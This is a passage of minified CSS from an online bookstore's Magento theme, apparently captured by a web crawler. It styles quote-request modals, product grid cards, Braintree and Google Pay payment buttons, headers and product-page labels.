aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .aw-ctq__file-uploader .aw-ctq__file-uploader-summary .aw-ctq__file-uploader-preview .actions button.action-remove:before,body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .aw-ctq__file-uploader .aw-ctq__file-uploader-summary .aw-ctq__file-uploader-preview .actions .cart.table-wrapper .actions-toolbar>.action.action-remove:before,body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .aw-ctq__file-uploader .aw-ctq__file-uploader-summary .aw-ctq__file-uploader-preview .actions .action-gift.action-remove:before{content:url(https://api.iconify.design/iconamoon/close.svg?color=%23144490&width=25&height=25);line-height:0;font-size:unset}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset button.action.primary.action-basic,body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .cart.table-wrapper .actions-toolbar>.action.action.primary.action-basic,body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .action-gift.action.primary.action-basic{background-color:#144490;border:1px solid #144490;color:#fff;border-radius:6px;font-weight:500;padding:7px 15px;font-size:14px}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset button.action.primary.action-basic:hover,body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .cart.table-wrapper .actions-toolbar>.action.action.primary.action-basic:hover,body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .action-gift.action.primary.action-basic:hover{background-color:#0e2e65;color:#fff;border:1px solid #0e2e65}body#html-body.account #maincontent .sidebar.sidebar-main ul.nav.items{display:block}body#html-body.account #maincontent .sidebar.sidebar-main ul.nav.items .delimiter{display:none}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes{overflow:auto}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes::-webkit-scrollbar-track{border-radius:8px;background-color:#ccc6c6}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes::-webkit-scrollbar{height:7px;background-color:transparent}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes::-webkit-scrollbar-thumb{border-radius:8px;background-color:#144490}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table thead tr th,body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table tbody tr th,body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table thead tr td,body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table tbody tr td{display:table-cell;background-color:#dde8f7;text-align:center;vertical-align:middle}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table thead tr th.status,body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table tbody tr th.status,body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table thead tr td.status,body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table tbody tr td.status,body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table thead tr th.last-updated,body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table tbody tr th.last-updated,body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table thead tr td.last-updated,body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table tbody tr td.last-updated{min-width:200px}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table thead tr th.quote-id,body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table tbody tr th.quote-id,body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table thead tr td.quote-id,body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table tbody tr td.quote-id{min-width:120px}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table thead{display:table-header-group}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table thead tr th{border:none}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table thead tr th:first-child{border-radius:8px 0 0}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table thead tr th:last-child{border-radius:0 8px 0 0}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table tbody{display:table-row-group}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table tbody tr:last-child>:first-child{border-radius:0 0 0 8px}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table tbody tr:last-child>:last-child{border-radius:0 0 8px}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table tbody tr td.col{display:table-cell}body#html-body.account.aw_ctq-quote-index #maincontent .table-wrapper.aw-ctq__customer-quotes table.data.table tbody tr td.col:before{display:none}body#html-body #maincontent .products.products-grid ol.list.items.product-items{display:grid;gap:20px;grid-template-columns:repeat(auto-fill,minmax(200px,1fr)) !important;margin:0}body#html-body #maincontent .products.products-grid ol.list.items.product-items li.item.product{max-width:none;width:100%}body#html-body .product-item{box-shadow:0px 2px 8px 0px rgba(40,40,40,.15);border-radius:8px;overflow:hidden}body#html-body .product-item .product-top{position:relative;line-height:1}body#html-body .product-item .product-top a.product.photo.product-item-photo .product-image-container{box-shadow:none}body#html-body .product-item .product-top .actions-primary{position:absolute;right:10px;bottom:10px;z-index:1}body#html-body .product-item .product-top .actions-primary button.action.tocart,body#html-body .product-item .product-top .actions-primary .cart.table-wrapper .actions-toolbar>.action.action.tocart,body#html-body .product-item .product-top .actions-primary .action-gift.action.tocart{background-color:#fa7b0e;border:1px solid #fa7b0e;color:#fff;border-radius:6px;font-weight:500;padding:7px 15px;font-size:14px;border-radius:50%;width:45px;height:45px;padding:0;display:flex;justify-content:center;align-items:center}body#html-body .product-item .product-top .actions-primary button.action.tocart:hover,body#html-body .product-item .product-top .actions-primary .cart.table-wrapper .actions-toolbar>.action.action.tocart:hover,body#html-body .product-item .product-top .actions-primary .action-gift.action.tocart:hover{background-color:#db6600;color:#fff;border:1px solid #db6600}body#html-body .product-item .product-top .actions-primary button.action.tocart span,body#html-body .product-item .product-top .actions-primary .cart.table-wrapper .actions-toolbar>.action.action.tocart span,body#html-body .product-item .product-top .actions-primary .action-gift.action.tocart span{display:none}body#html-body .product-item .product.details.product-item-details{padding:8px}body#html-body .product-item .product.details.product-item-details .product-item-name{margin:0;display:flex;align-items:center;text-align:left}body#html-body .product-item .product.details.product-item-details .product-item-name .product-item-link{margin:0;-webkit-line-clamp:2;height:38px}body#html-body .product-item .product.details.product-item-details .data-box{height:auto;width:100%;text-align:left}body#html-body .product-item .product.details.product-item-details .price-and-labels{display:flex;gap:5px;border-top:1px solid #d0d0d0;padding-top:8px;margin-top:8px}body#html-body .product-item .product.details.product-item-details .price-and-labels>div{flex:1}body#html-body .product-item .product.details.product-item-details .price-and-labels>div.price-box.price-final_price{border:none;padding:0;margin:0;display:flex;flex-direction:column;height:unset}body#html-body .product-item .product.details.product-item-details .price-and-labels>div.price-box.price-final_price *{margin:0}body#html-body .product-item .product.details.product-item-details .price-and-labels>div.price-box.price-final_price .old-price *{color:#a9a9a9;font-size:13px}body#html-body .product-item .product.details.product-item-details .price-and-labels>div.price-box.price-final_price .old-price .price{text-decoration:line-through}body#html-body .product-item .product.details.product-item-details .price-and-labels>div.price-box.price-final_price .special-price *{color:#ed1b29;font-size:13px}body#html-body .product-item .product.details.product-item-details .price-and-labels>div.price-box.price-final_price .special-price .price:before{display:none}body#html-body .product-item .product.details.product-item-details .price-and-labels>div.content-tags{position:unset;display:flex;flex-direction:column;justify-content:center;gap:5px}body#html-body .product-item .product.details.product-item-details .price-and-labels>div.content-tags .tag{height:fit-content}body#html-body .product-item .product.details.product-item-details .actions-container{display:flex;gap:10px}body#html-body .product-item .product.details.product-item-details .actions-container>div{flex:1;min-width:100px}body#html-body .product-item .product.details.product-item-details .actions-container>div button,body#html-body .product-item .product.details.product-item-details .actions-container>div a,body#html-body .product-item .product.details.product-item-details .actions-container>div .cart.table-wrapper .actions-toolbar>.action,body#html-body .product-item .product.details.product-item-details .actions-container>div .action-gift{display:flex;justify-content:center;align-items:center;transform:none;padding:2px 6px;width:100%}body#html-body .product-item .product.details.product-item-details .actions-container>div button,body#html-body .product-item .product.details.product-item-details .actions-container>div .cart.table-wrapper .actions-toolbar>.action,body#html-body .product-item .product.details.product-item-details .actions-container>div .action-gift{background-color:#fff;border:1px solid #0e2e65;color:#144490;border-radius:6px;font-weight:500;padding:7px 15px;font-size:14px}body#html-body .product-item .product.details.product-item-details .actions-container>div button:hover,body#html-body .product-item .product.details.product-item-details .actions-container>div .cart.table-wrapper .actions-toolbar>.action:hover,body#html-body .product-item .product.details.product-item-details .actions-container>div .action-gift:hover{background-color:#0e2e65;color:#fff;border:1px solid #0e2e65}body#html-body .product-item .product.details.product-item-details .actions-container>div a{background-color:#144490;border:1px solid #144490;color:#fff;border-radius:6px;font-weight:500;padding:7px 15px;font-size:14px}body#html-body .product-item .product.details.product-item-details .actions-container>div a:hover{background-color:#0e2e65;color:#fff;border:1px solid #0e2e65}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:#fff;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:#000;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right,#009cde,#003087);color:#fff;padding:15px;text-align:center;margin:10px 0}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009cde;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button,.action-gift.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,.3) 0 1px 1px 0,rgba(60,64,67,.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black,.action-gift.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 10px}button.braintree-googlepay-button.white,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white,.action-gift.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.short,.action-gift.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.short,.action-gift.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.short,.action-gift.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:active,.action-gift.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:hover,.action-gift.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:active,.action-gift.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:focus,.action-gift.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:hover,.action-gift.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.long,.action-gift.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.long,.action-gift.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.long,.action-gift.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:10px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:10px 10px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=text]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=number]::placeholder{color:#d3d3d3}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:10px;right:30px}#braintree_cc_number{padding-left:68px}

--- FILE ---
content_type: text/css
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/celsus-styles.min.css
body_size: 82005
content:
@import url('https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap');@import url('https://fonts.googleapis.com/css2?family=Oxygen:wght@300;400;700&display=swap');@import url('https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&display=swap');:root{--main-color:#144490;--light-main-color:#3fa2f7;--blueLightHex:#3fa2f7;--blueLightRgb:rgba(63,162,247,1);--blueDarkHex:#144490;--blueDarkHex:rgba(20,68,144,1);--blackHex:rgba(0,0,0,1);--blackRgb:#000;--grayHex:#868686;--body-fonts:'Josefin Sans',sans-serif}*{font-family:'Josefin Sans',sans-serif;font-family:var(--body-fonts)}html,body{font-size:16px;scroll-behavior:smooth}body{padding-top:17rem}h1,h2,h3,h4,h5,h6,a,span,strong,b,i,li{font-family:"Josefin Sans",sans-serif}a:hover,a:focus{text-decoration:none !important}a:active,a:hover{outline:0}.btnCustom{padding:.5rem 1.5rem .4rem;border-radius:10px 0;text-transform:uppercase;font-weight:700;font-size:.9rem;transition:.3s}.btnCustom--primary{color:#fff}.btnCustom--secundary{color:#3a3a3a}.btnCustom--orange{background-color:#fd9337}.btnCustom--orange:hover{color:#3a3a3a;background-color:#f69846}.btnCustom--blue{background-color:#14428f}.btnCustom--green{background-color:#4ad295}.btnCustom--red{background-color:#dc3545}.btnCustom--black{background-color:#3a3a3a}.minicart-items .product-item-details .price{font-size:1.5em;font-weight:500}.minicart-items .product-item-details{font-size:15px}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}button{transition:.3s;margin-bottom:10px;border-radius:.6rem 0;font-size:1rem;padding:.5rem .81rem;line-height:normal}button:hover,.btn:hover{transform:translate3d(0,-2px,0);-webkit-transform:translate3d(0,-2px,0);transition:.3s}a{transition:.3s}.mt-0{margin-top:0 !important}.action.primary{font-size:1rem}.price-including-tax,.price-excluding-tax,.message.error{font-size:1rem}.fieldset>.legend{font-size:1rem}.toolbar-products *{font-family:'Oxygen',sans-serif;font-size:13px}.product-reviews-summary.empty{display:none}.container{max-width:1280px;margin:0 auto}.breadcrumbs,.breadcrumbs *{box-sizing:border-box}.breadcrumbs{margin:1rem 0;padding:0}.breadcrumbs>ul.items{padding:0;margin:0;display:flex;align-items:center;align-content:center;font-size:.9em}.breadcrumbs>ul.items>li.item{margin-right:0}.celsus-top-header{background:var(--main-color)}.celsus-top-header a{color:#fff}.celsus-top-header>.container>ul>li:first-child>a>span>i{color:green !important;display:none}.celsus-top-header>.container>ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between;-ms-align-items:center;align-items:center;list-style:none;margin:0}.celsus-top-header>.container>ul>li{margin:0}.celsus-top-header>.container>ul>li:last-child>ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;margin:0;padding:0;list-style:none}.celsus-top-header>.container>ul>li:last-child>ul>li{padding:0 0 0 1rem}.celsus-top-header>.container>ul>li:last-child>ul>li{margin:0}.celsus-top-header>.container>ul>li:last-child>ul>li>a{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;-ms-align-items:center;align-items:center;justify-content:center;text-decoration:none}.celsus-middle-header>.container>.celsus-logo-wrapper{max-width:250px;margin:0}.celsus-middle-header>.container>.celsus-logo-wrapper>a{display:block;width:fit-content}.celsus-middle-header>.container>.celsus-logo-wrapper>a>img{display:block;max-width:250px;width:15rem}.celsus-middle-header>.container{position:relative}.interesting-areas-wrapper>button{padding:0;margin:0;border:none;background:0 0;box-shadow:none !important;outline:none !important}.interesting-areas-wrapper>button>span{display:flex;align-items:center;justify-content:center;font-weight:500;text-transform:uppercase;color:#3a3a3a;font-size:1rem}.interesting-areas-wrapper>button>span:hover{color:#9e9e9e}.interesting-areas-wrapper>button>span:hover i.icon-filter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 30.7 32' style='enable-background:new 0 0 30.7 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%233FA2F7;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st23' d='M30.7,3.3c0-1.8-1.5-3.3-3.3-3.3C25.5,0,24,1.5,24,3.3c0,1.6,1.1,3,2.7,3.3v22.7H28V6.6 C29.5,6.3,30.7,4.9,30.7,3.3 M27.3,5.3c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C29.3,4.4,28.4,5.3,27.3,5.3'/%3E%3Cpath class='st23' d='M4,25.4V2.7H2.7v22.7C1.1,25.7,0,27,0,28.7C0,30.5,1.5,32,3.3,32c1.8,0,3.3-1.5,3.3-3.3 C6.7,27,5.5,25.7,4,25.4L4,25.4z M3.3,30.7c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C5.3,29.8,4.4,30.7,3.3,30.7'/%3E%3Cpath class='st23' d='M16,12.7V2.7h-1.3v10.1C13.1,13,12,14.4,12,16c0,1.6,1.1,3,2.7,3.3v10.1H16V19.3c1.5-0.3,2.7-1.7,2.7-3.3 C18.7,14.4,17.5,13,16,12.7 M15.3,18c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C17.3,17.1,16.4,18,15.3,18'/%3E%3C/g%3E%3C/svg%3E%0A")}.celsus-bottom-header>.container{position:relative}.celsus-user-links>ul>li{padding:0 15px;margin:0}.celsus-user-links>ul>li:last-child{padding:0 0 0 15px}.celsus-user-links>ul>li>.minicart-wrapper{margin:0}.celsus-user-links>ul>li>.minicart-wrapper>.action.showcart>span.counter{position:absolute;width:15px;height:15px;display:flex !important;align-items:center;justify-content:center;border-radius:100%;top:-6px;right:0;left:3px;transform:translateX(30%);background:#e6007e;min-width:auto;padding:.3em;font-size:.71em;align-content:center}.celsus-user-links>ul>li>.minicart-wrapper>.action.showcart>span.counter>span.counter-number{line-height:0 !important;height:0 !important;margin:0}span.celsus-product-label{font-family:"Josefin Sans",sans-serif;border:1px solid #d3d3d3;border-radius:15px 0;padding:5px 25px 2px;text-transform:uppercase;display:flex;width:fit-content;font-size:16px}span.celsus-product-label.novelty{border:1px solid var(--main-color) !important;background:var(--main-color) !important;color:#fff !important}span.celsus-product-label.novelty.futura{border:1px solid #dc3545 !important;background:#dc3545 !important;color:#fff !important;margin-top:1rem}span.celsus-product-label.novelty.pack{border:1px solid #3a3a3a !important;background:#3a3a3a !important;color:#fff !important;margin-top:1rem}span.celsus-product-label.offert{background:#fd9337 !important;border:1px solid #fd9337 !important;color:#fff !important}span.celsus-product-label.small-label{font-size:70%;padding:3px 15px 0}.celsus-product-view-wrapper,.celsus-product-view-wrapper *{box-sizing:border-box}.celsus-product-view-left-column>strong.celsus-product-category>a:hover{color:#999;border-bottom:2px solid var(--main-color);text-decoration:none}.celsus-product-view-left-column>.celsus-product-title{font-weight:900;color:#333;margin:0;font-size:40px}.celsus-product-view-left-column>.celsus-product-subtitle{font-size:40px;color:#666;font-style:italic;margin:0 0 25px}.celsus-product-view-left-column>ul.celsus-product-authors-list{margin:0 0 25px;padding:0;list-style:none}.celsus-product-view-left-column>ul.celsus-product-authors-list>li{margin:0}.celsus-product-view-left-column>ul.celsus-product-authors-list>li>a{color:#333;font-size:25px;border-bottom:2px solid #d3d3d3;transition:.3s all ease}.celsus-product-view-left-column>ul.celsus-product-authors-list>li>a:hover{color:#999;border-bottom:2px solid var(--main-color);text-decoration:none}.celsus-product-view-left-column>.celsus-product-description{margin:0 0 25px}.celsus-product-view-left-column>ul.celsus-product-specialty-list{margin:0;padding:0;list-style:none}.celsus-product-view-left-column>ul.celsus-product-specialty-list>strong.celsus-specialty-list-title,ul.celsus-product-specialty-list>li.celsus-product-specialty-list-item{font-family:"Josefin Sans",sans-serif}.celsus-product-view-left-column>ul.celsus-product-specialty-list>li.celsus-product-specialty-list-item>a{font-size:20px;color:#666;border-bottom:2px solid #d3d3d3;transition:.3s all ease}.celsus-product-view-left-column>ul.celsus-product-specialty-list>li.celsus-product-specialty-list-item>a:hover{color:#999;border-bottom:2px solid var(--main-color);text-decoration:none}.celsus-product-view-middle-column>img{display:block;margin:0 auto}.celsus-product-view-right-column>ul.celsus-product-labels-wrapper,.celsus-product-view-right-column>ul.celsus-product-labels-wrapper>li{padding:0;margin:0;list-style:none}.celsus-product-view-right-column>ul.celsus-product-labels-wrapper{margin:0 0 25px;padding:0 0 15px;border-bottom:1px solid #d3d3d3}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper{padding:0 0 15px;margin:0;list-style:none;border-bottom:1px solid #d3d3d3}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper>strong{font-family:"Josefin Sans",sans-serif;font-size:25px;margin:0 0 10px;display:block}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper>li{margin:0 0 3px;color:#666}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper>li>strong{font-size:18px;font-weight:500}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper>li>strong:after{content:":"}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper>li>span{font-family:"Josefin Sans",sans-serif;font-size:18px}.celsus-product-view-right-column>ul.celsus-price-list-wrapper{margin:0;padding:0;list-style:none}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item{margin:0;padding:10px 0 10px;border-bottom:1px solid 